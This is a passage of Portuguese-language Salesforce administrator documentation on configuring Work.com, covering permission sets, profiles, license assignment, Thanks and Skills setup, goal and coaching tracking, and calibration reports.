

#### **3.** Clique em **Salvar**.

#### <span id="page-2068-0"></span>CONSULTE TAMBÉM:

[Acesso aos recursos do Work.com](#page-2068-0)

# Acesso aos recursos do Work.com

Assim que o Work.com estiver ativado para sua organização, conceda acesso aos usuários para os recursos do Work.com usando os conjuntos de permissões ou os perfis.

Os administradores podem conceder acesso aos usuários para os recursos do Work.com com os conjuntos de permissões ou com os perfis.



Nota: As organizações com a Professional Edition precisarão conceder acesso por meio de perfis existentes.

#### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

- **•** Um perfil contém permissões de usuário e configurações de acesso que controlam o que os usuários podem fazer dentro de sua organização. Cada usuário pode ter apenas um perfil. Consulte [Perfis recomendados do Work.com](#page-2090-0) para saber mais sobre a criação de perfis.
- **•** Um conjunto de permissões é um conjunto de configurações e permissões que dão aos usuários acesso a várias ferramentas e funções. Os conjuntos de permissões estendem o acesso funcional dos usuários sem alterar seus perfis. Consulte [Conjuntos de](#page-2084-0) [permissões recomendados do Work.com](#page-2084-0) para saber mais sobre a criação dos conjuntos de permissões adequados.

Se sua organização tiver fornecido licenças de usuários somente do Work.com, elas virão com um perfil padrão somente do Work.com. Lembre-se de que você não pode modificar o perfil padrão, mas pode cloná-lo e modificar o perfil clonado.

#### CONSULTE TAMBÉM:

[Conjuntos de permissões recomendados do Work.com](#page-2084-0) [Atribuir conjuntos de permissões do Work.com](#page-2069-0) [Perfis recomendados do Work.com](#page-2090-0) [Atribuir perfis do Work.com](#page-2070-1) [Tipos de licença do Work.com](#page-2070-0)

#### <span id="page-2069-0"></span>Atribuir conjuntos de permissões do Work.com

Atribua conjuntos de permissões com acesso ao Work.com aos usuários em Configuração.

Antes que possa atribuir conjuntos de permissões aos usuários, crie conjuntos de permissões com acesso ao Work.com. Para obter mais informações, consulte [Conjuntos de permissões recomendados](#page-2084-0) [do Work.com.](#page-2084-0)

- **1.** Em Configuração, insira *Usuários* na caixa Busca rápida e selecione **Usuários**.
- **2.** Selecionar um usuário.
- **3.** Na lista relacionada Atribuições de conjuntos de permissões, clique em **Editar atribuições**.
- **4.** Para atribuir um conjunto de permissões, selecione-o na caixa Conjuntos de permissões disponíveis e clique em **Adicionar**. Para remover a atribuição de um conjunto de permissões, selecione-o na caixa Conjuntos de permissões ativados e clique em **Remover**.

#### Nota:

**•** A página Atribuições de conjuntos de permissões mostra os conjuntos de permissão sem licença associada e os conjuntos de permissões que correspondem à licença do usuário. Por exemplo, se a licença de um usuário for Somente Chatter, você só poderá atribuir conjuntos de permissões com a licença Somente Chatter e conjuntos de permissões sem licença associada a esse usuário.

Se você atribuir um conjunto de permissões sem licença de usuário associada, todas as configurações e permissões do conjunto devem ser permitidas pela licença do usuário ou haverá falha na atribuição.

**•** Algumas permissões exigem que os usuários tenham licenças de conjuntos de permissões antes de poderem ter essas permissões. Por exemplo, se você adicionar a permissão "Usar o Identity Connect" no conjunto de permissões "Identidade", apenas os usuários com a licença de conjunto de permissões Identity Connect podem ser atribuídos ao conjunto de permissões "Identidade".

#### **EDICÕES**

Disponível em: Salesforce **Classic** 

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

#### PERMISSÕES DO USUÁRIO

Para atribuir conjuntos de permissões:

**•** "Atribuir conjuntos de permissões"

#### **5.** Clique em **Salvar**.

#### <span id="page-2070-1"></span>Atribuir perfis do Work.com

Atribua perfis com acesso ao Work.com aos usuários em Configuração.

Antes que possa atribuir perfis aos usuários, crie perfis com acesso ao Work.com. Para obter mais informações, consulte [Perfis recomendados do Work.com.](#page-2090-0)

- **1.** Em Configuração, insira *Usuários* na caixa Busca rápida e selecione **Usuários**.
- **2.** Clique em **Editar** ao lado do usuário.
- **3.** No menu suspenso **Perfil**, selecione o perfil que você deseja atribuir.
- **4.** Clique em **Salvar**.



Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

#### PERMISSÕES DO USUÁRIO

Para atribuir perfis:

**•** "Gerenciar usuários"

# <span id="page-2070-0"></span>Tipos de licença do Work.com

Depois de conceder acesso aos recursos do Work.com com conjuntos ou perfis de permissão, atribua os usuários a uma licença do Work.com.

O Work.com tem dois tipos de licenças.

- **•** As licenças de usuário apenas do Work.com são para usuários que não tenham uma licença do Salesforce e usem somente recursos do Work.com em sua organização.
	- $\blacksquare$ Nota: Licenças de usuários Somente Work.com têm funcionalidade de administrados limitada. Atribuir licenças do recurso do usuário do Work.com em vez disso para usuários que estarão administrando ciclos de resumo de desempenho ou outros recursos do Work.com.
- **•** As licenças de recurso do usuário do Work.com são para usuários que também tenham uma licença do Salesforce.

Você pode querer configurar recursos do Work.com antes de atribuir licenças a todos os usuários. Por exemplo, você pode querer limitar inicialmente as licenças a administradores do Work.com, para evitar expor alguns recursos antes do dia do lançamento.

#### CONSULTE TAMBÉM:

[Atribuir licenças de usuários apenas do Work.com](#page-2071-0) [Atribuir licenças do recurso do usuário do Work.com](#page-2071-1) [Visão geral de recursos do Work.com](#page-2072-0)

#### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

#### <span id="page-2071-0"></span>Atribuir licenças de usuários apenas do Work.com

Atribua uma licença apenas do Work.com para usuários que não tenham uma licença do Salesforce e usem somente o Work.com.

Licenças de usuários Somente Work.com têm funcionalidade de administrados limitada. Atribuir licenças do recurso do usuário do Work.com em vez disso para usuários que estarão administrando ciclos de resumo de desempenho ou outros recursos do Work.com.

- **1.** Em Configuração, insira *Usuários* na caixa Busca rápida e selecione **Usuários**.
- **2.** Clique em **Editar** ao lado do usuário.
- **3.** No menu suspenso **Licença do usuário**, selecione **Somente Work.com**.
- **4.** Clique em **Salvar**.

CONSULTE TAMBÉM:

<span id="page-2071-1"></span>[Tipos de licença do Work.com](#page-2070-0) [Atribuir licenças do recurso do usuário do Work.com](#page-2071-1)

#### Atribuir licenças do recurso do usuário do Work.com

Atribua uma licença de recurso do usuário do Work.com para usuários que também tenham uma licença do Salesforce.

- **1.** Em Configuração, insira *Usuários* na caixa Busca rápida e selecione **Usuários**.
- **2.** Clique em **Editar** ao lado do usuário.
- **3.** Na coluna da direita, marque a caixa de seleção **Usuário do Work.com**.
- **4.** Clique em **Salvar**.

CONSULTE TAMBÉM:

[Tipos de licença do Work.com](#page-2070-0) [Atribuir licenças de usuários apenas do Work.com](#page-2071-0) **EDICÕES** 

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

#### PERMISSÕES DO USUÁRIO

Para atribuir licenças de usuários:

**•** "Gerenciar usuários"

#### **EDICÕES**

Disponível em: Salesforce **Classic** 

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

#### PERMISSÕES DO USUÁRIO

Para atribuir licenças de recursos de usuário:

**•** "Gerenciar usuários"

# Configurar recursos do Work.com

# <span id="page-2072-0"></span>Visão geral de recursos do Work.com

A maioria dos recursos do Work.com exigem o complemento do Work.com, mas alguns estão disponíveis gratuitamente para usuários do Sales Cloud.

Os usuários podem acessar os recursos Skills e Thanks (excluindo o Rewards) sem o Work.com. Outros recursos requerem o complemento Work.com.





#### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

Nota: Recomendamos que você ative o Chatter independentemente da edição usada por sua organização. Muitos recursos do Work.com usam o feed do Chatter para notificar e interagir com os usuários. Para confirmar que o Chatter está ativado, em Configuração, insira *Configurações do Chatter* na caixa Busca rápida, selecione **Configurações do Chatter** e verifique se Configurações do Chatter está ativado.

Você pode personalizar a posição em que diferentes guias, como Goals e Feedback, aparecem no aplicativo Work.com e em perfis de usuários. Em Configuração, insira *Aplicativos* na caixa Busca rápida, selecione **Aplicativos** e faça as alterações nos aplicativos desejados e aplicativos de subguia. Para obter mais informações, consulte [Editando propriedades do aplicativo](#page-4965-0) ou [Gerenciando aplicativos](#page-4967-0) [de subguia](#page-4967-0) na Ajuda do Salesforce.

#### CONSULTE TAMBÉM:

[Visão geral da implementação do Work.com](#page-2065-1)

[Recursos do Thanks e do Skills](#page-2073-0)

[Recursos de metas e orientação](#page-2074-0)

[Resumo de desempenho e recursos de calibragem](#page-2079-0)

[Visão geral de painéis e relatórios do Work.com](#page-2080-0)

# <span id="page-2073-0"></span>Recursos do Thanks e do Skills

Configure os recursos do Thanks e do Skills ao configurar agradecimentos no editor do Chatter e atribuir um layout de editor aos perfis.

Certifique-se de ter ativado os recursos de agradecimento e reconhecimento desejados antes de configurá-los. Em Configuração, insira "Configurações do Work.com" na caixa Busca rápida, selecione **Configurações do Work.com** e ative as configurações relevantes.

Para obter informações detalhadas sobre a criação de recompensas, consulte [Fundos de recompensa](https://help.salesforce.com/HTViewHelpDoc?id=recognition_reward_funds.htm) na Ajuda do Salesforce. Além disso, as informações sobre habilidades de personalização podem ser encontradas no tópico [Personalização de habilidades](https://help.salesforce.com/HTViewHelpDoc?id=workcom_skills_customization.htm).

#### CONSULTE TAMBÉM:

[Visão geral de recursos do Work.com](#page-2072-0) [Configurar o Thanks no Editor do Chatter e na barra de ação do Salesforce1](#page-2073-1) [Atribuir layouts de editor a perfis](#page-2074-1)

#### <span id="page-2073-1"></span>Configurar o Thanks no Editor do Chatter e na barra de ação do Salesforce1

Você pode alterar a posição da ação Thanks no editor do Chatter e na barra de ação do Salesforce1, ou mesmo ocultar o Thanks para perfis específicos.

Para modificar o editor do Chatter, é preciso ativar ações no editor.

- **1.** Em Configuração, insira *Configurações do Chatter* na caixa Busca rápida e selecione **Configurações do Chatter**.
- **2.** Confirme se Ativar ações no editor está selecionado na seção Ações da seção Editor. Se não estiver ativado, clique em **Editar**, selecione Ativar ações no editor e clique em **Salvar**.
- **3.** Em Configuração, insira *Layouts do editor* na caixa Busca rápida e selecione **Layouts do editor**.
- **4.** Clique em **Editar** ao lado do layout global de editor.
- **5.** Arraste a ação **Thanks** para onde ela deve aparecer no editor do Chatter ou na barra de ação do Salesforce1.
- **6.** Clique em **Salvar**.

É possível ocultar o Thanks para usuários específicos alterando as configurações de visibilidade do perfil.

CONSULTE TAMBÉM: [Recursos do Thanks e do Skills](#page-2073-0) [Atribuir layouts de editor a perfis](#page-2074-1)

#### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

#### PERMISSÕES DO USUÁRIO

Para configurar ações:

#### <span id="page-2074-1"></span>Atribuir layouts de editor a perfis

Atribua o layout do editor com agradecimento a perfis de usuário. Pessoas com esses perfis podem agradecer aos colegas diretamente pelo editor.

Se nem todos de sua organização precisarem ter esse recurso, crie outro layout sem agradecimento e atribua-o ao perfil. Pessoas com esse perfil não veem o agradecimento em seus editores.

- **1.** Em Configuração, insira *Layouts do editor* na caixa Busca rápida e selecione **Layouts do editor**.
- **2.** Clique em **Atribuição do layout do editor (Publisher Layout Assignment)**.
- **3.** Clique em **Editar atribuição**.
- **4.** Selecione um perfil de usuário clicando em qualquer lugar na linha na tabela. Você pode atribuir um layout de editor global para vários perfis usando SHIFT+clique para selecionar perfis adjacentes e CTRL+clique para selecionar perfis não adjacentes.
- **5.** No Layout do editor, para usar a lista suspensa, selecione o layout do editor global que deseja atribuir ao perfil destacado.
- **6.** Clique em **Salvar**.

#### CONSULTE TAMBÉM:

<span id="page-2074-0"></span>[Recursos do Thanks e do Skills](#page-2073-0)

[Configurar o Thanks no Editor do Chatter e na barra de ação do Salesforce1](#page-2073-1)

## Recursos de metas e orientação

Ativar o feed e o controle de histórico para acompanhar ainda mais as metas e a orientação.

Nota: Ative o Chatter em sua organização antes de configurar os recursos Goals e Coaching.

O rastreamento de feed permite que os usuários vejam as atualizações de feed do Chatter para observar alterações importantes. O rastreamento de histórico permite rastrear alterações em campos críticos. Recomendamos que você rastreie as alterações em objetos Goal, Métrica e Coaching.

Exponha as principais metas da empresa para dar a todos os funcionários visibilidade das metas de toda a empresa.

#### CONSULTE TAMBÉM:

- [Visão geral de recursos do Work.com](#page-2072-0)
- [Ativar rastreamento de feed para Goals](#page-2075-0)
- [Ativar rastreamento de feed para orientação](#page-2075-1)
- [Ativar rastreamento de feed para métricas](#page-2076-0)
- [Ativar controle de histórico para campos de metas](#page-2077-0)
- [Ativar rastreamento de histórico para campos de Coaching](#page-2077-1)
- [Ativar o rastreamento de histórico para campos de métrica](#page-2078-0)
- [Configurar metas-chave da empresa](#page-2078-1)



Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

#### PERMISSÕES DO USUÁRIO

Para configurar ações rápidas:

**•** "Personalizar aplicativo"

#### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

#### <span id="page-2075-0"></span>Ativar rastreamento de feed para Goals

Rastreie as atualizações de metas para que os usuários possam receber notificações sobre alterações importantes.

Determine quais atualizações de meta devem notificar as pessoas e selecione os campos associados para rastreamento.

- **1.** Em Configuração, insira *Rastreamento de feed* na caixa Busca rápida e selecione **Rastreamento de feed**.
- **2.** Clique no objeto Goal.
- **3.** Clique na caixa de seleção **Ativar rastreamento de feeds**.
- **4.** Selecione os campos que você deseja controlar.
	- Dica: Para metas, é útil rastrear Data de conclusão, Data de vencimento, Nome do proprietário, Progresso e Todos os objetos relacionados.
- **5.** Clique em **Salvar**.

#### CONSULTE TAMBÉM:

[Recursos de metas e orientação](#page-2074-0) [Ativar rastreamento de feed para orientação](#page-2075-1) [Ativar controle de histórico para campos de metas](#page-2077-0) [Ativar rastreamento de histórico para campos de Coaching](#page-2077-1) [Configurar metas-chave da empresa](#page-2078-1)

#### <span id="page-2075-1"></span>Ativar rastreamento de feed para orientação

Rastreie as atualizações de espaços de coaching para que os usuários possam receber notificações sobre alterações importantes.

Determine quais atualizações de orientação devem notificar as pessoas e selecione os campos associados para rastreamento.

- **1.** Em Configuração, insira *Rastreamento de feed* na caixa Busca rápida e selecione **Rastreamento de feed**.
- **2.** Clique no objeto Coaching.
- **3.** Clique na caixa de seleção **Ativar rastreamento de feeds**.
- **4.** Selecione os campos que você deseja controlar.

Dica: Para orientação, é útil rastrear Inativo e Todos os objetos relacionados.



Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

#### PERMISSÕES DO USUÁRIO

Para personalizar campos rastreados em feeds:

**•** "Personalizar aplicativo"

#### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para personalizar campos rastreados em feeds:

#### **5.** Clique em **Salvar**.

#### CONSULTE TAMBÉM:

[Recursos de metas e orientação](#page-2074-0) [Ativar rastreamento de feed para Goals](#page-2075-0) [Ativar controle de histórico para campos de metas](#page-2077-0) [Ativar rastreamento de histórico para campos de Coaching](#page-2077-1) [Configurar metas-chave da empresa](#page-2078-1)

#### <span id="page-2076-0"></span>Ativar rastreamento de feed para métricas

Rastreie as atualizações de metas para que os usuários possam receber notificações sobre alterações importantes.

Determine quais atualizações de métrica devem notificar pessoas e selecione os campos associados para rastreamento.

- **1.** Em Configuração, insira *Rastreamento de feed* na caixa Busca rápida e selecione **Rastreamento de feed**.
- **2.** Clique no objeto Métrica.
- **3.** Clique na caixa de seleção **Ativar rastreamento de feeds**.
- **4.** Selecione os campos que você deseja controlar.
	- Dica: Para métricas, é útil rastrear Comentário, Data de conclusão, Valor atual, Data de vencimento, Meta, Valor inicial, Nome do proprietário, Status, Valor alvo e Todos os objetos relacionados.
- **5.** Clique em **Salvar**.

#### CONSULTE TAMBÉM:

[Recursos de metas e orientação](#page-2074-0)

EDIÇÕES

Disponível em: Salesforce **Classic** 

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para personalizar campos rastreados em feeds:

## <span id="page-2077-0"></span>Ativar controle de histórico para campos de metas

Controlar alterações ao objeto Meta para fins de auditoria.

Recomendamos controlar os campos Data de conclusão, Data de vencimento, Nome do proprietário, Progresso, Data de início, Status e Descrição.

- **1.** Nas configurações de gerenciamento de objetos para metas, vá para a área de campos.
- **2.** Clique em **Definir rastreamento do histórico**.
- **3.** Selecione até 20 campos para rastrear.
- **4.** Clique em **Salvar**.

#### CONSULTE TAMBÉM:

[Recursos de metas e orientação](#page-2074-0) [Ativar rastreamento de feed para Goals](#page-2075-0) [Ativar rastreamento de feed para orientação](#page-2075-1) [Ativar rastreamento de histórico para campos de Coaching](#page-2077-1) [Configurar metas-chave da empresa](#page-2078-1) [Localizar configurações de gerenciamento de objetos](#page-3901-0)

## <span id="page-2077-1"></span>Ativar rastreamento de histórico para campos de Coaching

Rastreie alterações do objeto Coaching para propósitos de auditoria.

Recomendamos rastrear os campos Orientador, Inativo, Nome do proprietário e Pessoa orientada.

- **1.** Nas configurações de gerenciamento de objetos para metas, vá para a área de campos.
- **2.** Clique em **Definir rastreamento do histórico**.
- **3.** Selecione até 20 campos para rastrear.
- **4.** Clique em **Salvar**.

#### CONSULTE TAMBÉM:

[Recursos de metas e orientação](#page-2074-0)

- [Ativar rastreamento de feed para Goals](#page-2075-0)
- [Ativar rastreamento de feed para orientação](#page-2075-1)
- [Ativar controle de histórico para campos de metas](#page-2077-0)
- [Configurar metas-chave da empresa](#page-2078-1)
- [Localizar configurações de gerenciamento de objetos](#page-3901-0)



Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

#### PERMISSÕES DO USUÁRIO

Para configurar os campos que serão rastreados:

**•** "Personalizar aplicativo"

#### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

#### PERMISSÕES DO USUÁRIO

Para configurar os campos que serão rastreados:

#### <span id="page-2078-0"></span>Ativar o rastreamento de histórico para campos de métrica

Rastreie alterações no objeto Métrica para fins de auditoria.

Recomendamos rastrear os campos Comentário, Data de conclusão, Valor atual, Data de vencimento, Meta, Valor inicial, Nome do proprietário, Status, Valor alvo, Peso e Descrição.

- **1.** Nas configurações de gerenciamento de objetos para métricas, vá para a área de campos.
- **2.** Clique em **Definir rastreamento do histórico**.
- **3.** Selecione até 20 campos para rastrear.
- **4.** Clique em **Save** (Salvar).

#### CONSULTE TAMBÉM:

[Recursos de metas e orientação](#page-2074-0) [Localizar configurações de gerenciamento de objetos](#page-3901-0)

#### <span id="page-2078-1"></span>Configurar metas-chave da empresa

As metas-chave da empresa proporcionam visibilidade de uma meta corporativa a todos os integrantes da organização depois que você concede acesso de compartilhamento a partir da página de detalhes da meta. Administradores do Work.com e pessoas que tenham acesso concedido têm a capacidade de criar metas-chave da empresa.

Como opção, também é possível definir segurança no nível do campo utilizando conjuntos de permissões.

- **1.** Nas configurações de gerenciamento de objetos para metas, vá para a área de campos.
- **2.** Clique no rótulo do campo **Meta-chave da empresa**.
- **3.** Clique em **Definir segurança no nível do campo**.
- **4.** Lembre-se de marcar a caixa de seleção **Visível** para todos os perfis com acesso às metas.
- **5.** Certifique-se de que a caixa de seleção **Somente leitura** não esteja marcada para perfis que possam criar metas-chave da empresa.
- **6.** Clique em **Salvar**.

#### CONSULTE TAMBÉM:

- [Recursos de metas e orientação](#page-2074-0)
- [Ativar rastreamento de feed para Goals](#page-2075-0)
- [Ativar rastreamento de feed para orientação](#page-2075-1)
- [Ativar controle de histórico para campos de metas](#page-2077-0)
- [Ativar rastreamento de histórico para campos de Coaching](#page-2077-1)



Disponível em: Salesforce **Classic** 

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

#### PERMISSÕES DO USUÁRIO

Para configurar os campos que serão rastreados:

**•** "Personalizar aplicativo"

#### **EDICÕES**

Disponível em: Salesforce **Classic** 

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

#### PERMISSÕES DO USUÁRIO

Para definir a segurança no nível do campo:

**•** "Gerenciar perfis e conjuntos de permissões"

E

**EDICÕES** 

## <span id="page-2079-0"></span>Resumo de desempenho e recursos de calibragem

Use os relatórios de calibragem para comparar e atualizar as classificações de desempenho na sua organização.

Os resumos de desempenho do Work.com reúnem comentários sobre pessoas da sua organização com um questionário personalizado. Você pode criar, implantar e compartilhar diferentes resumos de desempenho em suas organizações gerenciando os ciclos de resumo de desempenho. Assim que os usuários tiverem enviado os detalhes do resumo de desempenho, você poderá ver e atualizar as classificações de desempenho em toda a organização com o recurso de calibragem.

Você pode criar e implantar os ciclos de resumo de desempenho na guia **Ciclos de desempenho**. Usuários com o conjunto de permissões ou o perfil de Gerenciador de ciclo de desempenho poderá acessar a guia **Ciclos de desempenho**.

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

Para obter informações detalhadas sobre a criação e implantação dos ciclos de resumo de desempenho, consulte [Visão geral dos ciclos](https://help.salesforce.com/HTViewHelpDoc?id=performance_summary_deployment.htm) [de resumo de desempenho](https://help.salesforce.com/HTViewHelpDoc?id=performance_summary_deployment.htm) na Ajuda do Salesforce. Para obter mais informações sobre o recurso de calibragem, consulte o tópico [Visão](https://help.salesforce.com/HTViewHelpDoc?id=calibration_overview.htm) [geral da calibragem.](https://help.salesforce.com/HTViewHelpDoc?id=calibration_overview.htm)

CONSULTE TAMBÉM:

<span id="page-2079-1"></span>[Visão geral de recursos do Work.com](#page-2072-0) [Configurar relatórios de calibragem](#page-2079-1)

#### Configurar relatórios de calibragem

Os relatórios de calibragem são preenchidos com dados dos ciclos de resumo de desempenho. Com eles, gerentes e executivos podem revisar o desempenho geral de suas equipes ou organizações. Antes de usar o recurso de calibragem, você deve criar um relatório que carregue os dados do resumo de desempenho.

Defina seu próprio relatório de calibragem ou faça o download do pacote de relatórios de calibragem na página Instalação do pacote.

- **•** [Pacote de relatórios de calibragem de produção](https://login.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WSiG)
- **•** [Pacote de relatórios de calibragem de sandbox](https://test.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WSiG)
- **1.** Na guia Calibragem, selecione um relatório de calibragem na lista suspensa.
- **2.** Clique em **Exibir/editar relatório**.
- **3.** Clique em **Salvar como**.
- **4.** Digite um nome, uma descrição opcional e um nome exclusivo e especifique a pasta do relatório.

Se o relatório é salvo em uma pasta pública, qualquer pessoa que tenha permissão para exibir a pasta vê esse relatório, mas cada usuário só vê os resumos de desempenho aos quais têm acesso. Se o relatório é salvo em "Meus relatórios personalizados", você vê somente o relatório Calibragem.

#### **5.** Clique em **Salvar e voltar para o relatório**.

Dica: Você também pode criar um novo relatório. Quando um relatório preenche critérios específicos, ele aparece automaticamente na lista suspensa Calibragem.

- **•** O relatório deve ser do tipo Calibragem do **Work.com**.
- **•** O relatório deve ter o **Formato de resumo**, agrupado por Nome da pergunta de feedback e, em seguida, por Feedback.

#### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

#### PERMISSÕES DO USUÁRIO

Para exibir a guia Calibragem:

**•** "Ative a Calibragem do Work.com"

- **•** Essas colunas devem estar listadas no relatório:
	- **–** ID do ciclo de desempenho
	- **–** ID da solicitação de comentário
	- **–** ID de comentário
	- **–** Assunto: User ID
	- **–** Assunto: Nome completo (ou Assunto: Nome e Assunto: Sobrenome)
- **•** O relatório deve ser filtrado para exibir apenas um ciclo de resumo de desempenho.

Depois que você fizer o download do pacote ou tiver criado um relatório que atenda aos critérios, ele aparecerá automaticamente na lista suspensa Calibragem.

#### CONSULTE TAMBÉM:

[Resumo de desempenho e recursos de calibragem](#page-2079-0)

# <span id="page-2080-0"></span>Configurar relatórios do Work.com

# Visão geral de painéis e relatórios do Work.com

Use relatórios e painéis para ver como os recursos do Work.com estão sendo usados em sua organização.

Os relatórios e painéis do Salesforce estão disponíveis para todos os usuários do Work.com. Os administradores devem instalar o pacote de relatórios que se aplica a sua edição do Work.com. O pacote de relatórios do Work.com contém:

- **•** Tipos de relatórios personalizados para objetos do Work.com
- **•** Campos personalizados para objetos do Work.com
- **•** Painéis de exemplo

edição do Work.com.

Instale um dos pacotes a seguir com base na edição do Work.com que você adquiriu. Por exemplo, se sua organização tiver o Work.com Align, instale apenas o pacote Align. Consulte seu contrato do produto para confirmar qual é sua

Nota:

